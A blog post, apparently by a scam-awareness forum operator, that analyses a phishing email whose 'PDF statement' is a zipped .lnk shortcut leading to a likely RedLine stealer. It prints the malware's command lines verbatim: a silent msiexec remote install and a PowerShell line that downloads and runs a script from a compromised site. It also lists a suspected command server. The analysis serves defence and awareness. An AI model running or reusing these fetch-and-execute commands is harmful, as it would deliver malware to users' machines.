So today we received an email from Harry Chase <[email protected]> claiming that our forum Scammer.info is related to an unauthorized transaction on his credit card. At the end, there is a suspicious link, supposedly the credit card statement as a pdf file. The full URL is https://documents[.]faxapp[.]online/documents/0476052491/doc_statement_Jan2024.pdf

First of all, obviously, the content sounds rather suspicious as we don’t have anything to do with credit cards and payments in general as our forum Scammer.info is free to use and we don’t offer any premium services either.
First, let’s check some basic domain information about faxapp[.]online on WHOIS.com.1

Unfortunately for us, there is no registrant information to be found as the information is hidden behind the privacy service of NameCheap. We can also see the name servers are from Cloudflare, so the infrastructure is hidden behind that. A good thing is, that the domain is with NameCheap, as they are very quick in taking down fraudulent domains (Update 13th Feb 2024: The website is not reachable and shows a Cloudflare error message that the host is unreachable. This means the hosting provider which is hidden behind Cloudflare most likely terminated the server).

Now, using my own virtual machine made for scambaiting, I’m intentionally downloading the file to analyze it there. The file is zip-file not much bigger than 1KB. I unzipped it and out comes a .lnk file which is the file extension for a shortcut or link to another resource on the computer. Which is interesting as it’s not an executable file by its own. It needs to link to something to work. This is probably to avoid detection by antivirus engines. The icon has also been changed to a PDF file icon, to hide the fact it’s just a link and to make the whole story about the PDF bank statement more believable.
As we right-click the file to inspect it further, we can see where the shortcut links to: msiexec.exe which is the Microsoft MSI packet installer and not malicious by its own.2 The full link text is:C:\Windows\System32\msiexec.exe -package httPs:/\onedrive[.]live[.]com/download?cid=85B4181C5D4F7514&resid=27F114D21BC21734%21181&authkey=APU1rWCacrih8mA&.msi -qn

We can see the msiexec.exe process is used to download and install a .msi package hosted on Microsoft OneDrive. The parameter -qn at the end makes sure, no UI will be shown which makes it a bit more stealthy as the user does not see any indication something is being installed.3
Unfortunately for us, or rather fortunately, the file has already been deleted by Microsoft OneDrive, so we can’t further analyze the .msi package directly. We can check the file analysis on VirusTotal though.
The zip file has been detected by some antivirus engines.4 The Sigma rules show various suspicious activities that point to it being a virus. Multiple antivirus engines detect it as a trojan virus, the common label seems to be LNK/Agent. We can see in the Relations tab that the virus contacts the IP:port 152.89.198.227:5000 which seems to be registered in Moscow, Russia. This could be the command and control server. Port 5000 is open but through a Nmap port scan I found also port 22 which is used for SSH access. We don’t know any username and password though, but it would work. The server runs 8.9p1 Ubuntu 3ubuntu0.6.

Another URL the virus contacts is fp2e7a.wpc.2be4.phicdn.net. This one has comments being tied to RedLine Stealer, a common stealer virus that tries to extract browser login information and passwords, session cookies, and more.5
In the Relations / Dropped Files sections we can see the .msi package the link tried to download. It seems to detect sandboxes to evade detection by antivirus engines as well as sandboxed environments for reverse engineering.6 It also tries to detect connected USB devices to spread itself using them. Another evasion technique used is long sleeps which makes sure it’s not triggering heuristic engines by not executing the payload directly but after some time to disperse any suspicions.

Interesting is also that it tries to connect to fuchs.com.sd, the website of Petrobash Fuchs, a Sudanese lubricants production specialist according to the website. Most likely, the website has been compromised and is being used in some way. The website looks outdated. A WHOIS lookup on the Afriregister Sudan website reveals it expired in February 2021, yet the domain still points to a working website.7 No clue how that is technically possible unless the WHOIS information is out of date.
If we check the processes started by the msi package, we can see exact URL accessed by the virus:C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command IWR -UseBasicParsing -Uri 'https://www.fuchs.com.sd/media/media/js/wp-content.php' -OutFile $env:temp\upd579.js; wscript $env:temp\upd579.js
https://www.fuchs[.]com[.]sd/media/media/js/wp-content.php outputs a bunch of code which can be seen here:

In the end, we can’t really say what exactly the trojan virus does to the computer. Information points to it being RedLine Info stealer but it was not very clear. The payload msi package is not available for download and the VirusTotal analysis doesn’t look too clear, probably also because of the evasion techniques used by the virus.
What we can learn from it is that even non-executable files such as link shortcuts can contain malware by having malicious parameters and by piggy-backing on existing trusted executables. So always make sure where you click in emails, what files you download, and what files you run. Think of the possible consequences and don’t get tricked out of curiosity, fear or greed to quickly do stuff without thinking first. I think this is the most important lesson. Then you can already avoid probably like 95% of the viruses out there.
If you have more information about this file and the exact case, please let me know in the comments or via email at [email protected]. Thank you!
- https://www.whois.com/whois/faxapp.online ↩︎
- https://www.file.net/process/msiexec.exe.html ↩︎
- https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/msiexec ↩︎
- https://www.virustotal.com/gui/file/62e4d43117bf2dc091e67070e477e325eb5be4b71665aac452485f1c167c4e5a/ ↩︎
- https://www.virustotal.com/gui/domain/fp2e7a.wpc.2be4.phicdn.net/community ↩︎
- https://www.virustotal.com/gui/file/153da19de37181834323ba3e4316371a54c70a4c1730959eb5e54db1c7dc5fbf/detection ↩︎
- https://www.afriregister.sd/whois.php?action=check&sld=fuchs&tld=.com.sd&submit=WHOIS+lookup ↩︎


